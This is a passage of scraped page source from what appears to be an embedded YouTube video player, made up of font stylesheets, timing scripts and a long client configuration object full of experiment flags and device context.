F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="1GBv2IzbVqwytwYzBwPOUw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="KYtDsTk7azWnn7VxbP6-lQ"><style nonce="KYtDsTk7azWnn7VxbP6-lQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="1GBv2IzbVqwytwYzBwPOUw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="1GBv2IzbVqwytwYzBwPOUw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"QZ1saY_wBdeY2_gPtKbDiQc","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.19.234.148","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/EHeWm9se0eo?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpZeE9UVTNORGMwTXpVMU1UYzRNZz09EMG6sssGGMG6sssG","rolloutToken":"CI2B9qHazsOogwEQkauKlNmUkgMYkauKlNmUkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIz5SKlNmUkgMVV8wWCR000zBx"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372680,51389629,51404808,51404810,51484222,51489568,51490331,51500051,51502938,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609830,51611457,51615066,51620866,51621065,51622844,51626154,51632249,51637029,51638271,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684302,51684307,51691589,51693511,51693994,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709243,51711227,51711298,51712601,51712618,51713237,51714463,51717190,51717474,51719111,51719411,51719627,51735451,51737134,51738919,51741219,51742829,51742876,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_f